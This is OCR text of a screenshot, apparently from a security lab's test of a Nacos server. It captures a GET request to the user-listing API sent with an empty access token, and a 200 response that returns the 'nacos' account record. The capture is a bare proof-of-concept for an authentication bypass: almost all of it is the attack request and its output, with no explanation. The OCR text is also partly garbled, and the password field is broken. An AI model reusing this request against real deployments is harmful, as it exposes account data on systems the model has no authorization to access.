 Request
Response
Pretty Raw \n Actions
Select extension...
Pretty Raw Render \n Actions
1 GET /nacos/v1/auth/users/?pageNo=1&pageSize=9&search=accurate&accessToken=
HTTP/1.1
2 Host: 192.168.145.132:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.145.132:8848/nacos/
9
0
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json
7 Date: Wed, 15 Mar 2023 17:06:20 GMT
8 Connection: close
9 Content-Length: 159
10
11 {
"totalCount":1,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"nacos",
"password":
}
]
}
东方隐侠安全实验室